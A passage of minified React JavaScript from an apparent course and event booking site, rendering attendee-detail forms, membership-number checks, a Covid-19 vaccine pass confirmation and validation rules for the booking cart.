e}).apply(this,arguments)}s=function(a){var e=a.extraClasses||"";return a.align&&(e+=" c-radio-group--"+a.align),a.layout&&(e+=" c-radio-group--"+a.layout),W.a.createElement("div",xr({className:"c-radio-group "+e,id:a.id},a.attrs),a.title?W.a.createElement("h3",{className:"c-radio-group__title"},a.title):null,a.helper?W.a.createElement("div",{className:"c-radio-group__helper"},a.helper):null,W.a.createElement("div",{className:"c-radio-group__group"},a.group.map(function(e,t){var n=!1,r=e.name,o=function(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}(e,kr),r=r||a.name;return a.value==e.value&&(n=!0),W.a.createElement("div",{className:"c-radio-group__field",key:t},W.a.createElement(Sr,xr({onChange:a.onChange,checked:n,name:r},o,{imgPath:a.imgPath})))})),a.errorComponent?W.a.createElement("span",{className:"c-radio-group__validation",id:"radio-group-errors-container-"+a.id},a.errorComponent):null)};s.propTypes={group:t.a.array.isRequired,id:t.a.string,title:t.a.string,helper:t.a.string,align:t.a.string,layout:t.a.string,attrs:t.a.object,errors:t.a.object,name:t.a.string};var Tr=cr(s);function Pr(){return(Pr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r={id:t.a.oneOfType([t.a.string,t.a.number]).isRequired,name:t.a.string.isRequired,label:t.a.string.isRequired,onSubmit:t.a.func.isRequired,onChange:t.a.func,attrs:t.a.object,disabled:t.a.bool,extraClasses:t.a.string,errors:t.a.array,helper:t.a.string,showLabel:t.a.bool,type:t.a.string,value:t.a.oneOfType([t.a.string,t.a.number])},s=function(t){var e,n=t.extraClasses||"",r="",o="",a="";switch(t.disabled&&(n+="  c-callback-field--disabled"),t.errors&&t.errors.length?e=t.errors:"FAILURE"==t.state&&(e=[t.errorMessage]),"SUCCESS"==t.state&&(n+="c-callback-field--success"),e&&(n+=" js-validate-error c-input--error"),t.state){case"APPLY":o=r="apply";break;case"SUCCESS":r="success",o="close",a=!0;break;case"LOADING":o=r="loading",a=!0;break;case"FAILURE":r="remove",o="close",a=!0}return W.a.createElement("div",{"data-url":"/?q=","data-success-elem":"#callback-field-success-container-"+t.id,"data-error-elem":"#callback-field-errors-container-"+t.id,className:"c-callback-field "+n},t.showLabel&&W.a.createElement("label",{htmlFor:t.id,className:"c-callback-field__label"},t.label),W.a.createElement("input",Pr({className:"c-callback-field__input "+n,tabIndex:"0",id:t.id,name:t.name,onChange:t.onChange,onKeyUp:function(e){13==e.keyCode&&"loading"!=r&&t.onSubmit(t.id,e)},placeholder:t.label,type:t.type||"text",value:t.value,disabled:t.disabled||null},t.attrs)),W.a.createElement("div",{className:"c-callback-field__focus"}),"APPLY"==t.state?W.a.createElement("button",{type:"button",tabIndex:"0",className:" c-callback-field__action c-callback-field__action--apply",id:"c-callback-field__action-"+t.id,onClick:function(e){t.onSubmit(t.id,e)}},"Apply"):null,a?r&&W.a.createElement("div",{className:"c-callback-field__action c-callback-field__action--"+r,onClick:"close"==o?function(e){t.onCancel(t.id,e)}:null},W.a.createElement(_n,{icon:o,key:o})):null,t.helper&&W.a.createElement("span",{className:"c-callback-field__helper"},t.helper),r&&t.successMessage&&"success"==r?W.a.createElement("span",{className:"c-callback-field__success",id:"callback-field-errors-container-"+t.id},W.a.createElement("ul",{className:"success-list filled"},W.a.createElement("li",{className:"success"},t.successMessage))):null,e?W.a.createElement("span",{className:"c-callback-field__validation",id:"callback-field-errors-container-"+t.id},W.a.createElement("ul",{className:"error-list filled",id:t.id+"--validation"},e.map(function(e){return W.a.createElement("li",null,e)}))):null)};s.propTypes=r;var jr=s;function Dr(){return(Dr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r=function(e){var t=e.extraClasses||"";return e.color&&(t+=" c-alert--"+e.color),e.layout&&(t+=" c-alert--"+e.layout),e.size&&(t+=" c-alert--"+e.size),W.a.createElement("div",Dr({className:"c-alert"+t,id:e.id},e.attrs),W.a.createElement("div",{className:"c-alert__message"},e.title?W.a.createElement("h3",{className:"c-alert__title"},e.title):null,W.a.createElement("div",{className:"c-alert__text"},e.children)))};r.propTypes={children:t.a.any.isRequired,id:t.a.string,title:t.a.string,size:t.a.string,color:t.a.string,layout:t.a.string};var Ar=r;function Rr(){return(Rr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s={id:t.a.string.isRequired,name:t.a.string.isRequired,label:t.a.oneOfType([t.a.string,t.a.object]),onChange:t.a.func,attrs:t.a.object,checked:t.a.bool,disabled:t.a.bool,extraClasses:t.a.string,errors:t.a.object,value:t.a.string},r=function(e){var t=e.extraClasses||"";return 1==e.disabled&&(t+=" c-checkbox--disabled"),W.a.createElement("div",{className:"c-checkbox "+t},W.a.createElement("input",Rr({className:"c-checkbox__input",checked:e.checked,id:e.id,name:e.name,onChange:e.onChange,type:"checkbox",value:e.value},e.attrs)),W.a.createElement("label",{className:"c-checkbox__label",htmlFor:e.id},W.a.createElement("span",{className:"c-checkbox__icon"},W.a.createElement(_n,{icon:"check"})),e.label),e.errorComponent?W.a.createElement("span",{className:"c-checkbox__validation",id:"checkbox-errors-container-"+e.id},e.errorComponent):null)};r.propTypes=s;var Nr=cr(r);function Mr(){return(Mr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(n){var e=n.extraClasses||"";return n.layout&&(e+=" c-checkbox-group--"+n.layout),W.a.createElement("div",Mr({className:"c-checkbox-group "+e,id:n.id},n.attrs),n.title?W.a.createElement("h3",{className:"c-checkbox-group__title"},n.title):null,n.helper?W.a.createElement("div",{className:"c-checkbox-group__helper"},n.helper):null,W.a.createElement("div",{className:"c-checkbox-group__group"},n.group.map(function(e,t){return W.a.createElement("div",{className:"c-checkbox-group__field",key:t},W.a.createElement(Nr,Mr({checked:n.value==e.value,onChange:n.onChange},e)))})),n.errorComponent?W.a.createElement("span",{className:"c-checkbox-group__validation",id:"checkbox-group-errors-container-"+n.id},n.errorComponent):null)};s.propTypes={group:t.a.array.isRequired,id:t.a.string,title:t.a.string,helper:t.a.oneOfType([t.a.string,t.a.array]),layout:t.a.string,attrs:t.a.object,errors:t.a.array};var Lr=cr(s),Ir=function(e){var t=e.isTheAttendee?"I am ":"The attendee is";return W.a.createElement(W.a.Fragment,null,W.a.createElement(Lr,{layout:"fullwidth",id:"covidVaxed."+e.id+"_holder",title:W.a.createElement("span",null,t," ",W.a.createElement("a",{href:"/about-us/policies-and-documents/terms-and-conditions/",target:"_blank"},"fully vaccinated against Covid-19")," ","and can provide a My Vaccine Pass on arrival at this course/event."),group:[{errors:e.errors,onChange:e.onChange,name:e.name,id:"covidVaxed"+e.id+"_input",label:"Yes",value:"1"===e.value?"":"1",checked:"1"===e.value}]}))};function Fr(){return(Fr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function qr(e){var t=e.attendee;return W.a.createElement(jr,{errors:e.errors[e.memNumKey]&&e.errors[e.memNumKey].length?e.errors[e.memNumKey]:e.errors.memberNumberState,errorMessage:"Check membership number and last name are correct. If you need assistance call us on +64 4 499 0076",id:e.memNumKey+e.position,imagePath:e.imagePath,name:e.memNumKey,label:"Membership number *",onChange:e.onMemNumChange,onSubmit:e.onMemNumSubmit,onCancel:e.onMemNumCancel,successMessage:"Member discount will be applied at cart",value:t[e.memNumKey],extraClasses:"no-label",state:t.memberNumberState||"APPLY"})}function Yr(e){var t=e.attendee,n=e.addrAndMobSuffix;return W.a.createElement(W.a.Fragment,null,W.a.createElement(dr,{errors:e.errors,id:"preferredName"+e.position,label:"Preferred name",name:"preferredName",onChange:e.onChange,value:t.preferredName,requiredSuffix:!0}),W.a.createElement(_r,{addresses:e.addresses[e.addressFieldKey+e.position],position:e.position,addressFieldKey:e.addressFieldKey,countryList:e.countryList,data:e.attendee[e.addressFieldKey],errors:e.errors,key:e.position,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,onChange:e.onChange,postalLabel:"Postal address",requiredSuffix:n}),W.a.createElement(hr,{errors:e.errors,id:"mobileNo"+e.position,name:"mobileNo",label:"Phone number",onChange:e.onChange,value:t.mobileNo,requiredSuffix:n}))}function Vr(e){var t="",n=e.item,r=e.attendee||n.attendee,o=n.location?n.location.toLowerCase():"",a=n.type?n.type.toLowerCase():"",i="webinar"==o||""==o||"online"==o,s=!i&&"course"==a;return(r.firstName||r.surname)&&(t+=": "),r.firstName&&(t+=" "+r.firstName),r.surname&&(t+=" "+r.surname),o=n.category&&"Face to face learning"===n.category,a="/Security/login?BackURL="+window.location.pathname+"%23%2Fattendees",W.a.createElement(W.a.Fragment,null,W.a.createElement(tr,{title:e.single?"":"Attendee "+e.index+t,divider:!e.single&&1!=e.index},e.member.id||1!=e.index?null:W.a.createElement(Ar,null,"If you are an IoD member or have an IoD account"," ",W.a.createElement("a",{href:a},"log in now")),W.a.createElement(dr,{errors:e.errors,id:"salutation"+e.position,label:"Title",name:"salutation",onChange:e.onChange,value:r.salutation}),W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"firstName"+e.position,label:"First names",name:"firstName",onChange:e.onChange,value:r.firstName,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"surname"+e.position,label:"Last name",name:"surname",onChange:e.onChange,value:r.surname,requiredSuffix:!0}))),W.a.createElement(dr,{errors:e.errors,id:"email"+e.position,label:"Email address",name:"email",helper:"Please enter the attendee's email address",onChange:e.onChange,value:r.email,requiredSuffix:!0}),W.a.createElement(dr,{errors:e.errors,id:"organisation"+e.position,label:"Organisation shown on name tag",name:"organisation",onChange:e.onChange,value:r.organisation,requiredSuffix:o}),W.a.createElement(dr,{errors:e.errors,id:"position"+e.position,label:"Position shown on name tag",name:"position",onChange:e.onChange,value:r.position,requiredSuffix:o}),W.a.createElement(dr,{errors:e.errors,id:"specialRequirements"+e.position,label:"Requirements e.g. dietary, access",name:"specialRequirements",onChange:e.onChange,value:r.specialRequirements}),n.membersOnly?null:W.a.createElement(Tr,{title:"Is this attendee an IoD Member? *",group:[{checked:"yes"==r.iodMember,id:"iodMemberYes"+e.position,label:"Yes",name:"iodMember-"+e.position,onChange:e.onChange,value:"yes"},{checked:"no"==r.iodMember,id:"iodMemberNo"+e.position,label:"No",name:"iodMember-"+e.position,onChange:e.onChange,value:"no"}],errors:e.errors,name:"iodMember"}),n.membersOnly||"yes"==r.iodMember?W.a.createElement(qr,Fr({},e,{attendee:r})):null,n.membersOnly||"no"!=r.iodMember?null:W.a.createElement(Yr,Fr({},e,{attendee:r,addrAndMobSuffix:s})),i?null:W.a.createElement(Ir,{errors:e.errors,isTheAttendee:1==e.index,id:"covid"+e.position,onChange:e.onChange,name:"covid",value:r.covid})))}function Ur(e){return(Ur="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Br=["onChange","position","item"];function $r(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Hr(){return(Hr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function zr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Wr(e,t){return(Wr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Gr(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Kr(n);return function(e,t){if(t&&("object"===Ur(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Qr(e)}(this,r?(e=Kr(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Qr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Kr(e){return(Kr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Wr(e,t)}(n,W.a.Component);var e,t=Gr(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).props.skipCountryLoad||e.props.countryList||e.props.dispatch(bn("countryList")),e.state={prefChanged:!1},e.onChange=e.onChange.bind(Qr(e)),e.onAddressChange=e.onAddressChange.bind(Qr(e)),e.onAddressClick=e.onAddressClick.bind(Qr(e)),e.onAddrTypeChange=e.onAddrTypeChange.bind(Qr(e)),e.onMemNumChange=e.onMemNumChange.bind(Qr(e)),e.onMemNumSubmit=e.onMemNumSubmit.bind(Qr(e)),e.onMemNumCancel=e.onMemNumCancel.bind(Qr(e)),e.addressFieldKey="address",e.memNumKey="memberNumber",e.props.item.attendee.memberNumber||e.onMemNumCancel(),e.props.item.membersOnly&&e.props.dispatch(mn(e.props.position,"iodMember","yes")),e}return e=[{key:"onChange",value:function(e,t,n){var r=this,n=n||e.target.name,t=t||e.target.value;if(e&&"radio"==e.target.type.toLowerCase()){if(!e.target.checked)return;n=n.split("-")[0]}this.props.dispatch(mn(this.props.position,n,t)),"surname"==n&&this.props.item.attendee&&this.props.item.attendee.memberNumber&&this.props.item.attendee.memberNumber.length?this.props.dispatch(zn(this.props.position,this.memNumKey,this.props.item.attendee[this.memNumKey],t,function(){return r.triggerValidation()})):-1!==n.indexOf("firstName")?this.state.prefChanged||this.props.dispatch(mn(this.props.position,"preferredName",t)):-1!==n.indexOf("preferredName")?this.setState({prefChanged:!0}):-1!==n.indexOf("iodMember")&&"no"==t&&(this.props.dispatch(mn(this.props.position,"memberNumber","")),this.props.dispatch(mn(this.props.position,"memberNumberState","APPLY"))),this.triggerValidation()}},{key:"onAddrTypeChange",value:function(e,t){this.props.dispatch(mn(this.props.position,t+".value","")),this.props.dispatch(mn(this.props.position,t+".addressId","")),this.props.dispatch(mn(this.props.position,t+".addressManual",e)),this.triggerValidation()}},{key:"onMemNumChange",value:function(e){this.props.dispatch(mn(this.props.position,this.memNumKey,e.target.value)),this.onMemNumCancel()}},{key:"onMemNumSubmit",value:function(){var e=this;this.props.dispatch(zn(this.props.position,this.memNumKey,this.props.item.attendee.memberNumber,this.props.item.attendee.surname,function(){return e.triggerValidation()})),this.triggerValidation()}},{key:"onMemNumCancel",value:function(){"APPLY"!=this.props.item.attendee.memberNumberState&&this.props.dispatch(mn(this.props.position,this.memNumKey,"")),this.props.dispatch(mn(this.props.position,"memberNumberState","APPLY"))}},{key:"triggerValidation",value:function(){this.props.triggerValidation()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"componentDidMount",value:function(){_()()}},{key:"onAddressChange",value:function(e,t,n){var r=this;this.onChange(e),this.props.dispatch(mn(this.props.position,t+".addressId","")),this.props.dispatch(Gn(t+n,e.target.value,function(){return r.triggerValidation()})),this.triggerValidation()}},{key:"onAddressClick",value:function(e,t,n){this.props.dispatch(Gn(t+n,"")),this.props.dispatch(mn(this.props.position,t+".value",e.full_address)),this.props.dispatch(mn(this.props.position,t+".addressId",e.address_id)),this.triggerValidation()}},{key:"render",value:function(){var e=this.props,t=(e.onChange,e.position),n=e.item,e=function(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}(e,Br);return this.props.countryList?W.a.createElement(Vr,Hr({title:e.title,addresses:e.addresses,addressFieldKey:this.addressFieldKey,countryList:this.props.countryList,memNumKey:this.memNumKey,member:e.member,onAddressChange:this.onAddressChange,onAddressClick:this.onAddressClick,onAddrTypeChange:this.onAddrTypeChange,onChange:this.onChange,onMemNumChange:this.onMemNumChange,onMemNumSubmit:this.onMemNumSubmit,onMemNumCancel:this.onMemNumCancel,position:t+1,item:n},e)):W.a.createElement(Qn,null)}}],zr(n.prototype,e),n}(),Jr=Qe(function(e,t){var n=t.item||e.cart.items[t.position],r=n?n.attendee:null;return function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?$r(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):$r(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({addressKey:"attendee"+t.position,addresses:e.addresses,countryList:e.lists.countryList,item:n,attendee:r,member:e.member.data||{}},t)})(r);function Zr(){return(Zr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(e){var t=t||"";return e.type&&(t+=" c-definition-list--"+e.type),W.a.createElement("dl",Zr({className:"c-definition-list "+t,id:e.id},e.attrs),e.definitionData.map(function(e,t){return e?W.a.createElement(W.a.Fragment,{key:e.dataDT+t},W.a.createElement("dt",{className:"c-definition-list__title"},e.dataDT),W.a.createElement("dd",{className:"c-definition-list__data"},e.dataDD)):null}))};s.propTypes={definitionData:t.a.array.isRequired,attrs:t.a.object,extraClasses:t.a.string,id:t.a.string,type:t.a.string};var Xr=s;function eo(e){return(e.Organisation?e.Organisation+", ":"")+(e.Position?e.Position+", ":"")+(e.AddressLine1?e.AddressLine1+", ":"")+(e.AddressLine2?e.AddressLine2+", ":"")+(e.AddressLine3?e.AddressLine3+", ":"")+(e.City?e.City+", ":"")+(e.PostalCode?e.PostalCode+", ":"")+(e.CountryString||"")}function to(e){var t=(e.member.firstName||"")+" "+(e.member.surname||""),n=e.member.address,r=e.item,o=n?eo(n):"",n="webinar"==(n=r.location?r.location.toLowerCase():"")||""==n||"online"==n,r=r.category&&"Face to face learning"===r.category;return W.a.createElement("div",null,W.a.createElement(tr,{title:e.single?null:"Attendee 1: "+t,divider:!1},W.a.createElement(Ar,null,"You can"," ",W.a.createElement("a",{href:"/my-profile"},"update your details in My profile")),W.a.createElement(Xr,{definitionData:[{dataDT:"Title",dataDD:e.member.salutation},{dataDT:"First names",dataDD:e.member.firstName},{dataDT:"Last name",dataDD:e.member.surname},{dataDT:"Preferred name",dataDD:e.member.preferredName},{dataDT:"Email address",dataDD:e.member.email},{dataDT:"Postal address",dataDD:o},{dataDT:"Mobile number",dataDD:e.member.mobilePhone},{dataDT:"Special requirements",dataDD:e.member.specialRequirements}]}),W.a.createElement(dr,{errors:e.errors,id:"organisation0",label:"Organisation shown on name tag",name:"organisation",onChange:e.onChange,value:e.organisation,requiredSuffix:r}),W.a.createElement(dr,{errors:e.errors,id:"position0",label:"Position shown on name tag",name:"position",onChange:e.onChange,value:e.position,requiredSuffix:r}),!n&&W.a.createElement(Ir,{errors:e.errors,isTheAttendee:!0,id:"covid",onChange:e.onChange,name:"covid",value:e.covid})))}function no(){return(no=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r=function(e){var t=e.level?"h"+e.level:"h2";return W.a.createElement("form",no({className:"c-form",id:e.id,action:e.action,method:e.method||"post",onSubmit:e.onSubmit||function(e){return e.preventDefault()}},e.attrs),e.title||e.text?W.a.createElement("div",{className:"c-form__header"},e.title&&W.a.createElement(t,{className:"c-form__title"},e.title),e.text&&W.a.createElement("div",{className:"c-form__text"},e.text)):null,e.alertMessage&&W.a.createElement("div",{className:"c-form__alert"},W.a.createElement(Ar,{message:"alertMessage"})),W.a.createElement("div",{className:"c-form__content"},e.children),W.a.createElement("span",{className:"c-form__validation",id:"form-errors-container-"+e.id},e.errors?W.a.createElement("ul",{className:"error-list filled",id:e.id+"--validation"},e.errors.map(function(e){return W.a.createElement("li",null,e)})):null))};r.propTypes={id:t.a.string,action:t.a.string,attrs:t.a.object,alertMessage:t.a.string,errors:t.a.array,extraClasses:t.a.string,method:t.a.string,text:t.a.oneOfType([t.a.string,t.a.object]),title:t.a.string,level:t.a.oneOfType([t.a.string,t.a.integer])};var ro=r;function oo(){return(oo=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s={primary:t.a.object.isRequired,attrs:t.a.object,align:t.a.oneOf(["center","left","right","top-right"]),extraClasses:t.a.string,id:t.a.string,secondary:t.a.object,cancel:t.a.object},r=function(e){var t=e.extraClasses||"";return e.align&&(t+=" c-actions--"+e.align),W.a.createElement("div",oo({className:"c-actions "+t,id:e.id},e.attrs),W.a.createElement("div",{className:"c-actions__group"},e.secondary?W.a.createElement("div",{className:"c-actions__secondary"},W.a.createElement(jn,oo({},e.secondary,{fill:"outline"}))):null,e.cancel?W.a.createElement("div",{className:"\n                            c-actions__cancel\n                            ".concat(e.cancel.active?"s-active":"","\n                        ")},e.cancel.active?W.a.createElement("div",{className:"\n                                    c-actions__pop-up\n                                    ".concat(e.cancel.align?"c-actions__pop-up--"+e.cancel.align:"","\n                                    ")},W.a.createElement(Dn,{title:e.cancel.popTitle,text:e.cancel.popText,buttonPrimary:"Yes",buttonSecondary:"No",align:e.cancel.align,onConfirm:e.cancel.onConfirm,onCancel:e.cancel.onCancel})):null,W.a.createElement(jn,oo({},e.cancel,{color:"link"}))):null,e.primary?W.a.createElement("div",{className:"c-actions__primary"},W.a.createElement(jn,oo({},e.primary,{color:"success",type:"button"}))):null))};r.propTypes=s;var ao=r;function io(){return(io=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function so(r){var e=r.activeCourse,o=r.validations,t=r.cart,n=[],a=Wt.nicePrice(e,r.member),i=e.title,s=!r.member.id||r.firstRow.forMember,l=void 0!==r.member.preferredName?r.member.preferredName:r.member.firstName;1<r.itemPositions.length&&(i=r.itemPositions.length+"x "+i),e.date&&n.push({dt:"date",dd:e.date}),e.location&&n.push({dt:"location",dd:e.location}),a&&n.push({dt:"price",dd:"$"+a});var c=(null==t||null===(c=t.items)||void 0===c?void 0:c.findIndex(function(e){return e.isNewBooking}))||0;return W.a.createElement(Hn,{title:i,meta:n,popupText:"This booking will be lost",popupActive:r.cancelActive,onConfirm:r.onCancelConfirm,onCancel:r.onCancelClick},W.a.createElement(ro,{id:"form-id",title:"Add attendee details"},W.a.createElement(W.a.Fragment,null,r.member.id?W.a.createElement(W.a.Fragment,null,W.a.createElement(Tr,{group:[{checked:"yes"==r.firstRow.forMember,id:"forMemberYes",label:"Yes",name:"forMember",onChange:r.onFirstRowChange,value:"yes"},{checked:"no"==r.firstRow.forMember,id:"forMemberNo",label:"No",name:"forMember",onChange:r.onFirstRowChange,value:"no"}],errors:r.validations,name:"cart.items."+r.itemPositions[0]+".attendee.forMember",title:"Is this booking for ".concat(l," ").concat(r.member.surname,"?")}),"yes"==r.firstRow.forMember?W.a.createElement(to,io({},r.firstRow,{member:r.member,myProfileLink:r.myProfileLink,onChange:r.onFirstRowChange,skipCountryLoad:!0,single:1==r.itemPositions.length,item:e,errors:Cn("cart.items."+c.toString()+".attendee",o)})):null):null),s&&r.itemPositions.map(function(e,t){var n=(n=Cn("cart.items."+e+".attendee",o))||{};return r.member.id&&0==t&&"no"!=r.firstRow.forMember?null:W.a.createElement(Jr,{index:t+1,key:e,position:e,single:1==r.itemPositions.length,triggerValidation:r.triggerValidation,errors:n})}),r.message?W.a.createElement(Ar,{size:"small",color:r.message.type},r.message.message):null,W.a.createElement(ao,{primary:{id:"primary-id",text:"Add booking to cart",onClick:r.onSubmit},cancel:{active:r.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:"This booking will be lost",onClick:r.onCancelClick,onCancel:r.onCancelClick,onConfirm:r.onCancelConfirm}})))}function lo(e,t){var n=t||0===t?"cart.items."+t+".attendee":"cart.activeItem.attendee",r=e||Gt.store.getState().cart.activeItem||{},o=r.type?r.type.toLowerCase():"",a=r.attendee,t=r.location?r.location.toLowerCase():"",e="webinar"==t||""==t||"online"==t,t=!e&&"course"==o,o=[];return r.itemID?(r.category&&"Face to face learning"===r.category&&(o[n+".organisation"]=["required"],o[n+".position"]=["required"]),e||(o[n+".covid"]=[{type:"required",message:"To attend this course/event you need to be fully vaccinated against Covid-19. If you have a medical exemption and a My Vaccine Pass, phone 0800 846 369 to arrange your booking."}]),"yes"!=a.forMember&&(o[n+".firstName"]="required",o[n+".surname"]="required",o[n+".email"]=["required","email"],o[n+".iodMember"]="required","yes"==a.iodMember?(o[n+".memberNumberState"]=["required",{type:"equals",requirement:"SUCCESS",message:"Check membership number and last name are correct. If you need assistance call us on +64 4 499 0076"}],o[n+".memberNumber"]="required"):"no"==a.iodMember&&(o[n+".preferredName"]="required",o[n+".mobileNo"]=[{type:"min",requirement:7,message:"Please enter a valid phone number"},{type:"maxlength",requirement:21,message:"Please enter a valid phone number"}],t?(o[n+".mobileNo"].push("required"),a.address&&a.address.addressManual?o[n+".address.manualData"]=["required","manualAddress"]:o[n+".address.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}]):a.address&&a.address.addressManual&&(o[n+".address.manualData"]={type:"manualAddress",requirement:!1}))),o):[]}function co(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function uo(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?co(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):co(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function fo(e){return(fo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function po(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ho(e,t){return(ho=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function mo(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=go(n);return function(e,t){if(t&&("object"===fo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return yo(e)}(this,r?(e=go(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function yo(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function go(e){return(go=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function vo(e){return W.a.createElement(St,null,W.a.createElement(Et,{key:"index",path:"/attendees/",component:bo}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ho(e,t)}(r,W.a.Component);var e,n=mo(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a 